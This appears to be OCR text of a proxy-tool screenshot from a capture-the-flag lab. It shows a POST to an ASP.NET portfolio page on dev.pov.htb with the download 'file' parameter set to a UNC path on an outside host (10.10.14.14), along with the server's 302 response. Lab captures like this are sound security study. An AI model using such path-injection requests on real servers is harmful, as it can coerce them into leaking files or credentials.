 Request
Pretty Raw Hex \n
1 POST /portfolio/ HTTP/1.1
2 Host: dev.pov.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 377
9 Origin: http://dev.pov.htb
10 Connection: close
11 Referer: http://dev.pov.htb/portfolio/
12 Upgrade-Insecure-Requests: 1
13
14 __EVENTTARGET=download&__EVENTARGUMENT=&__VIEWSTATE=
hqXAZvW9BWORSwdWMN3i9X5BD5yPanRyyaN9Xdeq1ifp4%2BAim4yvrVkwzep%2Bewbn4uP4q
uIj6s2efaGAxv9fO7X8vd0%3D&__VIEWSTATEGENERATOR=8E0F0FA3&__EVENTVALIDATION
=
iAVJtF%2F7VdpPpT%2FRllTZFeixFb5wLgVFFQVytEcFj4e8NwTqZJn14pWrrzy3wPWAMakZ7
rT0kS%2Bw7fi6JZTBGeeUa92WAnaPfkVKt7Mb5%2Bp7laM9Sk7beJ2vARjdR%2F2pSYY3lA%3
D%3D&file=\\10.10.14.14\somefile
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Cache-Control: private
3 Content-Type: text/html; charset=utf-8
4 Location: /default.aspx?aspxerrorpath=/portfolio/default.aspx
5 Server: Microsoft-IIS/10.0
6 Content-Disposition: attachment; filename=\\10.10.14.14\somefile
7 X-AspNet-Version: 4.0.30319
8 X-Powered-By: ASP.NET
9 Date: Sat, 27 Jan 2024 22:03:54 GMT
10 Connection: close
11 Content-Length: 168
12
13 <html>
<head>
<title>
Object moved
</title>
</head>
<body>
14 <h2>
Object moved to <a href="
/default.aspx?aspxerrorpath=/portfolio/default.aspx">
here
</a>
.
</h2>
15 </body>
</html>
16